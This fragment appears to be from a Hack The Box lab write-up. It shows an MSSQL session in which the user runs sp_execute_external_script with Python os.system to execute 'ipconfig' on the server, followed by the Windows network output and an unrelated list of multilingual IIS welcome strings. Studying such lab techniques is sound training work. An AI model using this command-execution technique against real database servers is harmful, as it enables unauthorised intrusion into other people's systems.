 SQL (dr4ks  dbo@master)>
SQL (dr4ks  dbo@master)> EXECUTE sp_execute_external_script @language = N'Python', @script = N'print(__import__("os").system("ipconfig"))'
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 0: STDOUT message(s) from external script:
Windows IP Configuration
Ethernet adapter Ethernet1:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.20.128.101
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::1c5
   IPv6 Address. . . . . . . . . . . : dead:beef::1001
   IPv6 Address. . . . . . . . . . . : dead:beef::d9d5:a77b:bd5e:b3e7
   Link-local IPv6 Address . . . . . : fe80::d9d5:a77b:bd5e:b3e7%5
   IPv4 Address. . . . . . . . . . . : 10.13.38.11
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : dead:beef::1
                                       fe80::250:56ff:feb9:deb9%5
                                       10.13.38.2
Express Edition will continue to be enforced.
0
SQL (dr4ks  dbo@master)>
Welcome
Bienvenue
Tervetuloa
Benvenuto
Bienvenido
Hoş geldiniz
ברוכים הבאים
Bem-vindo
Καλώς
ορίσατε
Välkommen
Добро
пожаловать
Üdvözöljük
Microsoft
Willkommen
Velkommen
Witamy